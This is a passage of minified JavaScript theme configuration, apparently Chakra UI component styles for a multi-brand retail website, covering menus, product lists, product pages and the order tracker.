0.37)"}},LC:{container:{borderRadius:{base:"0px",xm:"0px"}},heading:{fontFamily:"Supreme",letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Supreme",fontSize:"16px"},button:{fontSize:"16px",lineHeight:"1.25",letterSpacing:"normal",minWidth:{base:"100%",xm:"186px"},minHeight:"56px"}}},defaultProps:{}},Footer:$,CheckoutFooter:K,LinksList:{parts:["CUM","OK","PT","LC","container","list","listItem","listItemSx","heading","sites"],baseStyle:{container:{color:"white"},list:{spacing:"8px",lineHeight:"19px"},heading:{},headingLink:{display:"inline-flex"},CUM:{},OK:{},PT:{list:{spacing:"16px",lineHeight:"16px"}},LC:{}},variants:{vertical:{},horizontal:{listItem:{borderLeft:"1px solid",paddingLeft:2},listItemSx:{"&:first-of-type":{borderLeft:0,paddingLeft:0}}}},defaultProps:{variant:"vertical"}},ListMenu:R,DrawerMenu:{baseStyle:{container:{},welcome:{fontSize:"14px",fontWeight:400},actionsItemIcon:{width:5,height:5,marginRight:"12px"},drawerHeader:{borderBottom:"1px",borderBottomStyle:"solid",borderColor:"#E3E3E3",boxShadow:"none",minHeight:"48px",backgroundColor:"#F6F6F7",py:"8px",paddingLeft:"16px",paddingRight:"4px",alignItems:"center",display:"flex",justifyContent:"space-between"},drawerNav:{backgroundColor:"#FFF",flex:"1"},socialsItem:{textAlign:"center",paddingLeft:"16px",paddingLeft:"16px"},actions:{marginTop:"-1px",borderTop:"5px solid #F6F6F7",backgroundColor:"#FAFAFB",paddingTop:"16px",paddingBottom:"20px",zIndex:"1",maxWidth:"100%"},actionsItem:{color:"#101111",padding:"8px",paddingLeft:"16px",paddingRight:"20px",display:"flex",minHeight:"52px",alignItems:"center",textTransform:"none",justifyContent:"space-between",textTransform:"none",fontSize:"16px",color:"#101111",fontWeight:400},localeSelector:{paddingTop:1,paddingBottom:1},signout:{fontSize:"16px",color:"#101111",fontWeight:400,textDecoration:"underline",_focus:{boxShadow:"none"}},closeIcon:{color:"black",fontSize:"18px",width:"30px",height:"30px",position:"relative",top:"4px",right:0},contentBlock:{width:"100%",padding:"16px"},headerRewards:{background:"#fff",marginTop:"4px",borderTop:"2px solid #ffc33a",padding:"16px",display:"block",_hover:{textDecoration:"none"}},headerRewardsInner:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:"9px 12px"},headerRewardsText:{flex:1,padding:"0 12px",fontSize:"16px",fontWeight:600},headerRewardsTextSpan:{textDecoration:"underline"}},variants:{CUM:{closeIcon:{},actionsItem:{fontFamily:"Inter"}},OK:{closeIcon:{},actionsItem:{fontFamily:"Asap"},actions:{backgroundColor:"#FFFFFF"}},PT:{closeIcon:{},actionsItem:{fontFamily:"Mulish"},actions:{backgroundColor:"#FFFFFF"},contentBlock:{padding:0}},LC:{actionsItem:{fontFamily:"Supreme"}}},parts:["actions","actionsItem","container","icon","localeSelector","socials","socialsItem","signout","closeIcon","drawerHeader","welcome","contentBlock"]},NestedAccordion:{baseStyle:{container:{},nestedAccordion:{},accordionItem:{border:0},accordionItemSubItems:{marginLeft:"0",marginRight:"0",_first:{marginTop:"12px"}},accordionButton:{color:"#10111",padding:"8px",marginLeft:"4%",marginRight:"4%",paddingLeft:"0",paddingRight:"0",display:"flex",height:"68px",fontSize:"14px",alignItems:"center",justifyContent:"space-between",height:"68px",position:"relative",width:"92%",_hover:{textDecoration:"none"}},accordionButtonInnerLink:{flex:1,marginRight:"16px",padding:"16px 16px 16px 0",pointerEvents:"all"},accordionButtonCategoryImage:{maxWidth:"28px",maxHeight:"28px",width:"auto",height:"28px"},accordionButtonLink:{textTransform:"none",fontSize:"16px",fontWeight:400,marginLeft:"4%",marginRight:"4%",color:"#595D5F",minHeight:"45px",paddingLeft:"8px",borderBottom:"none",width:"92%",_hover:{textDecoration:"none",color:"#10111"}},accordionButtonIcon:{color:"#10111"},expanded:{backgroundColor:"#FAFAFB",justifyContent:"flex-end",flexDirection:"row-reverse",paddingLeft:"16px",width:"100%",marginLeft:"-2%",marginRight:"-2%",_after:{width:"100%",right:"0"}},panel:{padding:0},panelImages:{display:"flex",alignItems:"flex-start",flexWrap:"wrap",gap:"16px"},panelImage:{width:"45%"}},variants:{CUM:{accordionButton:{fontFamily:"Inter",textTransform:"uppercase",fontSize:"14px",color:"#101111",fontWeight:"700",letterSpacing:"0.06em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Inter",color:"#595D5F",fontSize:"16px",fontWeight:400}},OK:{accordionButton:{fontFamily:"Asap",textTransform:"uppercase",fontSize:"16px",color:"#101111",fontWeight:700,letterSpacing:"0.01em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Asap",color:"#5B5C5C"}},PT:{accordionButton:{fontFamily:"Mulish",textTransform:"none",fontSize:"16px",color:"#101111",fontWeight:600,letterSpacing:"0.06em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Mulish",color:"#818281",fontSize:"16px",fontWeight:400}},LC:{accordionButton:{fontFamily:"Inter",textTransform:"uppercase",fontSize:"14px",color:"#101111",fontWeight:"700",letterSpacing:"0.06em"},accordionButtonLink:{},accordionButtonIcon:{}}},parts:["container","nestedAccordion","accordionButton","accordionButtonIcon","accordionButtonLink","expanded","panel","panelImages","panelImage"]},LocaleSelector:{baseStyle:{accordion:{},container:{},selectedButtonIcon:{color:"grey"},selectedButton:{paddingLeft:0},selectedText:{flex:"1",textAlign:"left",paddingLeft:2},selectedIcon:{color:"red.1000"},optionButton:{paddingLeft:2},optionText:{paddingLeft:2,paddingRight:4,textAlign:"left"}},parts:["accordion","container","selectedButton","selectedText","optionButton","optionText"]},OfflineBanner:{baseStyle:{container:{paddingTop:4,paddingBottom:4,paddingLeft:[4,4,6,6,8],paddingRight:[4,4,6,6,8]},icon:{height:5,width:5},message:{paddingLeft:2,fontWeight:700}},parts:["container","icon","message"]},SocialIcons:{baseStyle:e=>({container:{flex:1,gap:"10px","chakra-button":{backgroundColor:"blue"}},icon:{width:`${["CUM","LC"].includes(e.site)?"30px":5}`,height:`${["CUM","LC"].includes(e.site)?"30px":5}`},item:{textAlign:"center",paddingRight:"2px",minWidth:"auto",height:"auto",_focus:{boxShadow:"none"}}}),variants:{"flex-start":{container:{justifyContent:"flex-start"},item:{flex:0}},"flex-end":{container:{justifyContent:"flex-end"},item:{flex:0}},"space-between":{container:{justifyContent:"space-between"},item:{flex:0}},flex:{container:{justifyContent:"center"},item:{flex:1}}},parts:["container","item","icon"],defaultProps:{variant:"flex-start"}},Pagination:{baseStyle:{button:{color:"black"},container:{},text:{whiteSpace:"nowrap",paddingLeft:4,paddingRight:4,paddingTop:2,paddingBottom:2}},parts:["button","container","text"]},ProductList:{baseStyle:{container:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px"},tileContainer:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px"},refinementBar:{display:{base:"flex"},direction:"row",justify:{base:"space-between",md:"space-between"},align:"center",width:"full",paddingY:{base:3,md:3},borderTop:"1px solid #E1E3E4",backgroundColor:"rgba(255,255,255,0.9)",position:{base:"sticky",md:"sticky"},zIndex:{base:"99",sm:"1017"},transition:".3s"},refinementBarTitle:{fontFamily:"Inter",color:"#595D5F",fontSize:"xs",paddingY:"10px",lineHeight:"19px",textTransform:"uppercase"},refinementBarPill:{fontFamily:"Inter",color:"#101111",size:"xs",lineHeight:"1.6",paddingY:2,paddingX:3,minHeight:"31px",backgroundColor:"#F6F6F7",_hover:{backgroundColor:"gray.100"},_active:{backgroundColor:"gray.100"},_focus:{backgroundColor:"gray.100"}},refinementBarBtn:{fontFamily:"Inter",display:"inline-flex",color:"#101111",fontSize:"xs",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.24px",textTransform:"uppercase",minWidth:"auto",height:"auto",minHeight:"36px",paddingY:"8px",paddingX:"0px",backgroundColor:"transparent",_hover:{backgroundColor:"transparent"},_active:{backgroundColor:"transparent"},_focus:{backgroundColor:"transparent"}},refinementBarFilterCount:{fontFamily:"Inter",display:"flex",justifyContent:"center",alignItems:"center",color:"#FFF",fontSize:"8px",fontWeight:"bold",lineHeight:"6px",letterSpacing:"0.08px",textTransform:"uppercase",minWidth:"12px",minHeight:"12px",padding:"3px",marginLeft:"5px",borderRadius:"50%",backgroundColor:"#101111"},drawerHeading:{flex:1,color:"#101111",fontFamily:"Inter",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"14px",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase"},drawerCloseIcon:{display:"flex",minWidth:"32px",height:"32px",marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},drawerAccordionButton:{flex:"1",color:"#101111",fontFamily:"Inter",fontSize:"14px",fontStyle:"normal",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.28px",textTransform:"uppercase",textAlign:"left"},linkRefinement:{color:"#595D5F",fontFamily:"Inter",fontSize:"14px",fontStyle:"normal",fontWeight:"400",lineHeight:"22px"},titleMostPopular:{textAlign:{base:"left",md:"center"},fontSize:{base:"23px",md:"28px"},marginBottom:{base:"32px",md:"40px"},fontFamily:"Inter",fontWeight:900},marketingSlot:{height:"100%",display:"flex",flexDirection:"column",justifyContent:"stretch",alignItems:"stretch"},marketingSlotImg:{ratio:{base:.8,md:.68,lg:.72,xl:.715},flex:1},marketingSlotImgStandard:{ratio:{base:.8}},marketingSlotText:{textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",marginTop:{base:"16px",lg:"20px"},fontSize:{base:"12px",md:"14px"},minHeight:{base:"40px",md:"85px"}}},variants:{OK:{refinementBar:{borderTop:"1px solid #DCD2C7",paddingY:{base:3,md:3}},refinementBarTitle:{fontFamily:"Asap",color:"#5B5C5C",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.12px",textTransform:"uppercase"},refinementBarPill:{fontFamily:"Asap"},refinementBarBtn:{fontFamily:"Asap",lineHeight:"14px",fontWeight:"semibold",letterSpacing:"0.12px"},refinementBarFilterCount:{fontFamily:"Asap"},drawerHeading:{fontFamily:"Montserrat",fontWeight:"bold",letterSpacing:{base:"normal",md:"normal"}},drawerAccordionButton:{fontFamily:"Asap",fontWeight:"semibold",letterSpacing:"normal",textTransform:"none"},linkRefinement:{fontFamily:"Asap",color:"#5B5C5C"},titleMostPopular:{fontFamily:"Montserrat",fontWeight:800},marketingSlotText:{fontWeight:700,fontSize:{base:"14px",md:"14px"}}},PT:{tileContainer:{paddingLeft:"0px",paddingRight:"0px"},refinementBar:{borderTop:"1px solid #E3E3E3",paddingY:{base:3,md:3},paddingLeft:"16px",paddingRight:"16px"},refinementBarTitle:{fontFamily:"Mulish",color:"#5B5C5C",fontSize:"xs",paddingY:"10px",lineHeight:"19px",textTransform:"none"},refinementBarBtn:{fontFamily:"Mulish",fontWeight:"semibold",lineHeight:"14px",letterSpacing:"0.72px"},refinementBarFilterCount:{fontFamily:"Supreme"},drawerHeading:{fontFamily:"Mulish",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"21px"},letterSpacing:{base:"1.6px",md:"1.8px"}},drawerAccordionButton:{fontFamily:"Mulish",letterSpacing:"0.84px"},linkRefinement:{fontFamily:"Mulish",color:"#5B5C5C"},titleMostPopular:{fontFamily:"Mulish",fontWeight:700,letterSpacing:"2.2px",textTransform:"uppercase",fontSize:{base:"18px",md:"22px"},marginBottom:{base:"24px",md:"24px"}},marketingSlot:{marginBottom:"16px"},marketingSlotText:{fontWeight:400,textTransform:"none",fontSize:{base:"14px",md:"14px"}}},LC:{refinementBarTitle:{fontFamily:"Supreme",lineHeight:"14px",letterSpacing:"0.12px"},refinementBarPill:{fontFamily:"Supreme",fontWeight:"600"},refinementBarBtn:{fontFamily:"Supreme",letterSpacing:"0.12px"},refinementBarFilterCount:{fontFamily:"Supreme"},drawerHeading:{fontFamily:"Supreme",fontSize:{base:"22px",md:"22px"},fontWeight:"bold",lineHeight:"26px",letterSpacing:{base:"normal",md:"normal"},textTransform:"uppercase"},drawerAccordionButton:{fontFamily:"Supreme",letterSpacing:"0.14px"},linkRefinement:{fontFamily:"Supreme"},marketingSlotText:{textTransform:"none",fontWeight:400,color:"#595D5F"}}},parts:["refinementBar","refinementBarTitle","refinementBarPill","refinementBarBtn","refinementBarFilterCount","drawerHeading","drawerCloseIcon","AccordionButton","linkRefinement","marketingSlot","marketingSlotImg","marketingSlotText","CUM","OK","PT","LC"]},BrandList:{baseStyle:{container:{paddingY:{base:"50px"}},heading:{fontSize:"3xl",textAlign:"center",marginBottom:"50px"},title:{fontSize:"xl",textAlign:"center",marginBottom:2},flexLinks:{justifyContent:"center",alignItems:"center",marginTop:{base:"15px"},marginBottom:{base:"35px"}},letter:{fontWeight:"normal",fontSize:"18px",paddingX:{base:"10px",md:"10px"},_hover:{cursor:"pointer"}},brandRow:{display:"flex",flexDirection:"row",justifyContent:"flex-start",alignItems:"flex-start",borderTop:"1px solid black",paddingY:{base:"15px"},paddingX:{base:"12px"}},brandLetter:{fontWeight:"700",width:{base:"100px",md:"84px"},marginRight:"20px",fontSize:"2xl",lineHeight:"27px"},brandItems:{alignItems:"stretch"},brandItem:{fontWeight:"bold",display:"block",fontSize:"16px",letterSpacing:".14px",lineHeight:"21px"}},variants:{CUM:{},OK:{},PT:{},LC:{}},parts:["heading","CUM","OK","PT","LC"]},ProductTile:X,ProductDetail:{baseStyle:{tabHeading:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"extrabold",fontSize:{base:"23px",md:"28px"},lineHeight:{base:"28px",md:"34px"},letterSpacing:"-.02em",color:"#343738",marginBottom:{base:6,md:4}},tabButton:{color:"#7d8286",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",padding:"0 0 3px",_selected:{color:"#101111",textDecoration:"underline",textUnderlineOffset:8}},amplienceAssetContainer:{paddingTop:{base:"8px",md:"8px"},paddingBottom:{base:"8px",md:"8px"},width:"100%",gap:"8px 0",maxWidth:{base:"100%",md:"1400px"},marginLeft:"auto !important",marginRight:"auto !important"},recommendedContainer:{paddingTop:{base:10,md:"60px"},paddingBottom:{base:10,md:"60px"},marginTop:{base:"56px !important",md:"60px !important"},backgroundColor:"#fafafb"},recommendedInnerContainer:{px:[4,4,6,4,4],layerStyle:"page",paddingTop:0,paddingBottom:0,spacing:{base:10,md:"60px"}},reviewsContainer:{paddingTop:{base:10,md:"60px"},paddingBottom:{base:10,md:"60px"},marginTop:"0px !important"},reviewsInnerContainer:{px:[4,4,6,4,4],layerStyle:"page",paddingTop:0,paddingBottom:0}},variants:{OK:{},PT:{},LC:{}},parts:["recommendedcontainer","recommendedHeading","recommendedInnerContainer","recommendedTabButton"]},OrderTracker:{baseStyle:e=>({heading4:{color:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"}},heading5:{color:"CUM.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"}},link:{textDecoration:"underline",_hover:{textDecoration:"none"},_focus:{textDecoration:"none"},_active:{textDecoration:"none"}},input:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}}}),variants:{OK:{heading4:{color:"OK.default",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.4",letterSpacing:"normal"},heading5:{color:"OK.default",fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},input:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}},PT:{heading4:{color:"PT.default",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},heading5:{color:"PT.default",fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},input:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{heading4:{color:"LC.primary",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},heading5:{color:"LC.primary",fontFamily:"LC.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},input:{borderRadius:0}}},parts:["heading"]},ProductView:{baseStyle:{imageGalleryContainer:{flex:{base:"0 0 100%",md:"0 0 0 0 58.33333%"},maxWidth:{base:"full",md:"58.33333%"}},contentContainer:{flex:{base:"0 0 100%",md:"0 0 33.33333%"},maxWidth:{base:"full",md:"33.33333%"},px:[4,4,6,"12.5px","12.5px"]},productHeader:{alignItems:"flex-start"},imageGalleryContainerGiftCard:{flex:{base:"0 0 100%",md:"0 0 50.33%"},maxWidth:{base:"full",md:"58.33%"},paddingBottom:"25px"},contentContainerGiftCard:{flex:{base:"0 0 100%",md:"0 0 43.33%"},maxWidth:{base:"full",md:"43.33%"},px:[4,4,6,"12.5px","12.5px"],paddingBottom:"25px"},productTitle:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"27px",md:"34px",lg:"43px"},fontStyle:"normal",fontWeight:"black",lineHeight:{base:"30px",md:"37px",lg:"47px"},letterSpacing:"-.02em",textTransform:"uppercase"},productPriceWrap:{width:"full",justifyContent:"flex-start"},productPrice:{color:"#101111",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",letterSpacing:"normal",lineHeight:"160%",textTransform:"uppercase"},productPriceWas:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"400",letterSpacing:"normal",lineHeight:"160%",textTransform:"uppercase",textDecoration:"line-through",marginLeft:2},productDiscount:{color:"#94080A",fontSize:"md",fontWeight:"semibold",marginLeft:"8px"},pdpGiftCardDesc:{color:"#101111",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"21px",letterSpacing:"normal"},contentAssetSX:{p:{margin:"12.5px 0"},"p:first-child":{marginTop:0},".font-weight-bold":{fontWeight:"700 !important"},".pb-1":{paddingBottom:"10px"},".pl-2":{paddingLeft:"15px !important"},".mb-0":{margin:"0 !important"},"dl, ol, ul":{marginBottom:4}},productTitleSticky:{color:"#101111",fontFamily:"CUM.primary",fontSize:"16px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.6",letterSpacing:"normal",textOverflow:"ellipsis",marginY:"2px",width:"470px",whiteSpace:"nowrap",overflow:"hidden",textTransform:"uppercase"},productPriceSticky:{color:"#101111",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",lineHeight:"160%",letterSpacing:"normal",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"},productPriceWasSticky:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"md",fontStyle:"normal",fontWeight:"400",lineHeight:"160%",letterSpacing:"normal",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",textDecoration:"line-through",marginLeft:2},mobileSizeSelectorHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:4,boxShadow:"none"},mobileSizeSelectorHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:"md",fontStyle:"normal",fontWeight:"800",lineHeight:"120%",letterSpacing:"-0.32px",textTransform:"uppercase"},mobileSizeSelectorOutOfStockWrap:{display:"flex",gap:"10px",alignItems:"center",justifyContent:"space-between",backgroundColor:"#FFF",padding:"10px 16px",width:"full",position:"fixed",top:0},mobileSizeSelectorOutOfStock:{color:"#94080A",fontFamily:"CUM.primary",textAlign:"center",fontSize:"sm",fontStyle:"normal",fontWeight:"700",lineHeight:"120%",letterSpacing:"-0.28px",textTransform:"uppercase"},mobileSizeSelectorOutOfStockLink:{color:"#101111",fontFamily:"CUM.primary",textAlign:"center",fontSize:"sm",fontStyle:"normal",fontWeight:"600",lineHeight:"160%",letterSpacing:"normal"},productPricePromo:{color:"#4F8F59",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"0.28px",textTransform:"uppercase",width:"full",marginTop:0},rewardPointWrap:{spacing:0,marginTop:3,paddingTop:"11px",paddingBottom:"1px",borderTop:"1px solid #E1E3E4"},rewardPoint:{color:"#595D5F",fontSize:"14px",lineHeight:"22px",fontWeight:400,textTransform:"capitalize"},ratingLink:{color:"#595D5F",fontSize:"12px",fontStyle:"normal",fontWeight:"500",lineHeight:"16px",textDecoration:"underline",textTransform:"uppercase",_hover:{textDecoration:"underline"}},drawerOnOpenBtn:{display:"flex",alignItems:"center",gap:1,color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em"},drawerHeading:{flex:1,color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"black",lineHeight:"23px",letterSpacing:"-.02em",textTransform:"uppercase"},drawerCloseIcon:{display:"flex",minWidth:{base:"24px",md:"32px"},height:{base:"24px",md:"32px"},marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},drawerHeadingContent:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px",color:"#595d5f",marginTop:{base:"8px",md:"16px"},display:"flex",gap:2,flexDirection:{base:"column",md:"row"},justifyContent:"space-between",alignItems:{base:"flex-start",md:"center"}},drawerProductInfoContainer:{display:"flex",gap:4,alignItems:"center",background:"#fafafb",borderRadius:"4px",padding:"16px",marginTop:1.5,marginBottom:1.5},drawerProductInfoTitle:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"19px",color:"#101111",textTransform:"capitalize",marginTop:{base:"3px",md:0}},drawerProductInfoItem:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px",color:"#595d5f",textTransform:"capitalize",display:"flex",gap:"6px",alignItems:"center",justifyContent:"space-between",marginTop:1,bold:{flex:1,color:"#101111",fontWeight:"semibold",maxWidth:"80%"}},accordionLabel:{marginBottom:"6px",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111"},accordionItem:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",color:"#101111"},accordionButton:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",textAlign:"left",color:"#101111",display:"flex",alignItems:"center",justifyContent:"space-between",minHeight:"50px",padding:"12px 16px",textTransform:"capitalize"},accordionInputLabel:{marginBottom:"6px",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111"},accordionInputField:{padding:"12px 16px",height:"50px",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},dateInputField:{".react-datepicker-wrapper":{width:"100%"},input:{padding:"12px 16px 12px 42px",height:"50px",width:"100%",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},".react-datepicker__calendar-icon":{top:0,bottom:0,margin:"auto 0",fontSize:"18px",paddingLeft:"0",width:11}},accordionInputErrorMsg:{fontFamily:"CUM.primary",color:"#ED1D24",alignItems:"flex-start",gap:1.5},accordionProductInstructions:{padding:"10px 16px",backgroundColor:"#f6f6f7",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"14px",lineHeight:"22px",letterSpacing:"normal",color:"#101111"},accordionAlert:{display:"flex",gap:2.5,alignItems:"center",fontFamily:"CUM.primary",padding:"10px 16px 10px 18px",backgroundColor:"#fee7e7",fontWeight:"400",fontSize:"14px",lineHeight:"160%",color:"#94080a"},findInstore:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em",textDecoration:"underline",textTransform:"uppercase",color:"#595d5f"},productUsp:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase",color:"#595d5f",p:{strong:{fontWeight:"semibold"},a:{textDecoration:"underline",_hover:{textDecoration:"none"}}}},storeResultCard:{display:"flex",flexDirection:{base:"column",md:"row"},justifyContent:"space-between",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",backgroundColor:"#fafafb",padding:6},storeResultName:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"16px"},loyaltySx:{".loyalty-container":{padding:"12px",width:"full",borderRadius:"base",border:"1px solid #FFC33A",marginTop:"0px !important"},".loyalty-main-content":{display:"flex",alignItems:"center",gap:"12px"},".loyalty-image":{height:"20px",width:"auto"},".loyalty-title":{color:"#101111",fontSize:{base:"xs",md:"sm"},lineHeight:{base:"19px",md:"22px"},fontStyle:"normal",a:{textDecoration:"underline",fontWeight:"semibold",_hover:{textDecoration:"none"}},span:{fontWeight:"semibold"}}},loyaltyLink:{fontFamily:"CUM.pramary",fontWeight:"semibold",textDecoration:"underline",_hover:{textDecoration:"none"}},quantityLabel:{textTransform:"uppercase"}},variants:{OK:{productHeader:{alignItems:"center"},productTitle:{color:"#101111",fontFamily:"Montserrat",fontSize:{base:"27px",md:"35px",lg:"35px"},fontStyle:"normal",fontWeight:"800",lineHeight:{base:"30px",md:"39px",lg:"39px"},letterSpacing:"normal",textTransform:"uppercase",textAlign:"center"},productPriceWrap:{width:"full",justifyContent:"center"},productPrice:{fontFamily:"OK.primary",textAlign:"center"},productPriceWas:{color:"#5b5c5cF",fontFamily:"OK.primary",textAlign:"center"},productTitleSticky:{fontFamily:"OK.primary",fontWeight:"normal",letterSpacing:"normal"},productPriceSticky:{fontFamily:"OK.primary"},productPriceSticky:{color:"#5b5c5cF",fontFamily:"OK.primary"},mobileSizeSelectorHeading:{fontFamily:"OK.secondary",fontWeight:"700",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStock:{fontFamily:"OK.primary",fontWeight:"600",lineHeight:"160%",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStockLink:{fontFamily:"OK.primary"},productPricePromo:{fontFamily:"OK.primary",textAlign:"center"},drawerOnOpenBtn:{color:"#5B5C5C",fontFamily:"OK.primary",fontStyle:"normal",fontWeight:"normal",fontSize:{base:"xs",md:"sm"},lineHeight:"19px"},drawerHeading:{fontFamily:"OK.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"OK.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"OK.primary"},drawerProductInfoItem:{fontFamily:"OK.primary"},accordionLabel:{fontFamily:"OK.primary"},accordionItem:{fontFamily:"OK.primary"},accordionButton:{fontFamily:"OK.primary"},accordionInputLabel:{fontFamily:"OK.primary"},accordionInputField:{fontFamily:"OK.primary"},accordionInputErrorMsg:{fontFamily:"OK.primary"},accordionProductInstructions:{fontFamily:"OK.primary"},accordionAlert:{fontFamily:"OK.primary"},findInstore:{fontFamily:"OK.primary"},storeResultCard:{fontFamily:"OK.primary"},storeResultName:{fontFamily:"OK.primary"},quantityLabel:{textTransform:"capitalize",letterSpacing:"0.02em",fontWeight:600,color:"#363736"}},PT:{imageGalleryContainer:{flexBasis:{base:"initial",md:"54%"},maxWidth:{base:"full",md:"54%"},transform:{base:"initial",md:"translateY(-27px)",lg:"translateY(-40px)"}},contentContainer:{flexBasis:{base:"initial",md:"40%"},maxWidth:{base:"full",md:"40%"}},productTitle:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"23px",md:"28px",lg:"28px"},fontStyle:"normal",fontWeight:"bold",lineHeight:{base:"25px",md:"31px",lg:"31px"},letterSpacing:".1em"},productPrice:{fontFamily:"PT.primary",fontWeight:"bold"},productPriceWas:{color:"#5B5C5C"},productTitleSticky:{fontFamily:"PT.primary",fontWeight:"normal",letterSpacing:"normal",textTransform:"none"},productPriceSticky:{fontFamily:"PT.primary",fontWeight:"bold"},productPriceWasSticky:{fontFamily:"PT.primary",color:"#5b5c5c",fontWeight:"normal"},productDiscount:{color:"#BE6A6B",fontWeight:"bold"},mobileS